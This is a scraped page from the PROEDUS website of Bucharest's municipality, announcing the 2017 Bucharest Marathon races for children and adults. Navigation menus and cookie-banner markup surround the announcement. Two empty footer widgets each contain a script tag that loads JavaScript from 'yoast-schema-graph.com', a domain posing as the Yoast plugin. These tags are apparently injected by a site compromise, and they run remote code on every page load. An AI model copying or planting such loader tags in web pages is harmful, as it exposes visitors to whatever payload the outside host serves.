		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Bucharest Marathon, 14-15 Octombrie 2017</h3><ul class="breadcrumb" class="nav"><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li><a href="https://proedus.ro/category/proiecte-in-parteneriat-2017/">Proiecte in Parteneriat 2017</a></li><li class="active" title="Bucharest Marathon, 14-15 Octombrie 2017">Bucharest Marathon, 14-15 Octombrie 2017</li></ul></div></div></div></div><!-- End of Page title --><section class="blog-area single full-blog right-sidebar full-blog default-padding"><div class="container"><div class="blog-items"><div class="row"><div class="blog-content col-lg-10 offset-lg-1 col-md-12">    <div class="post-29936 post type-post status-publish format-standard has-post-thumbnail hentry category-proiecte-in-parteneriat category-proiecte-in-parteneriat-2017 item" >
        <div class="blog-item-box">
        <!-- Post Thumbnail --><div class="thumb"><img width="960" height="720" src="https://proedus.ro/wp-content/uploads/2017/10/marathon.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://proedus.ro/wp-content/uploads/2017/10/marathon.jpg 960w, https://proedus.ro/wp-content/uploads/2017/10/marathon-300x225.jpg 300w, https://proedus.ro/wp-content/uploads/2017/10/marathon-768x576.jpg 768w, https://proedus.ro/wp-content/uploads/2017/10/marathon-80x60.jpg 80w, https://proedus.ro/wp-content/uploads/2017/10/marathon-265x198.jpg 265w, https://proedus.ro/wp-content/uploads/2017/10/marathon-696x522.jpg 696w, https://proedus.ro/wp-content/uploads/2017/10/marathon-560x420.jpg 560w" sizes="(max-width: 960px) 100vw, 960px" /></div><!-- End Post Thumbnail --><div class="info"><!-- Blog Meta --><div class="meta"><ul></ul></div><div class="blog-content"><p>În week-end-ul 14-15 Octombrie 2017 sunteți invitați la Bucharest Marathon!</p>
<p>Asociația Bucharest Running Club organizează în week-end-ul 14-15 Octombrie 2017, în parteneriat cu Primăria Municipiului București prin PROEDUS, Ediția cu numărul X a Bucharest Marathon în Piata Constituției și pe traseele aferente curselor de alergare!</p>
<p>Sâmbătă, 14.10.2017, copiii sunt invitați să participe la cursele de maraton special organizate pentru ei, precum Cursa Adolescenților, Jogging în Scutece și Cursa Copiilor dar și la concerte, momente artistice și multe alte puncte de divertisment și joacă, organizate în exclusivitate pentru a le antrena mintea și trupul și pentru a petrece timpul liber alături de întreaga familie.</p>
<p>Duminică, 15.10.2017, vor fi organizate cursele pentru adulți, precum “10 Km Individual” “Semimaraton 21 km”, “ Maraton 42 de km” și „Ștafetă”, unde întreaga familie este așteptată.</p>
<p>Cei care aleg să își petreacă week-end-ul prin relaxare activă, la Bucharest Marathon, se vor putea bucura de mișcare, concerte, atracții pentru cei mici și multe alte surprize!</p>
</div></div></div></div><div class="post-pagi-area"><div class="post-previous"><a href="https://proedus.ro/mai-sunt-trei-zile-pana-vom-afla-cine-sunt-marii-castigatori-kids-sport-festival-2017/"><div class="icon"><i class="fas fa-angle-double-left"></i></div><div class="nav-title"> Previus Post<h5>Mai sunt</h5></div></a></div><div class="post-next"><a href="https://proedus.ro/ne-mutam/"><div class="nav-title">Next Post <h5>NE-AM MUTAT!</h5></div> <div class="icon"><i class="fas fa-angle-double-right"></i></div></a></div></div><div class="blog-comment-area"><h3 class="inner-title">Comments are closed</h3></div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" 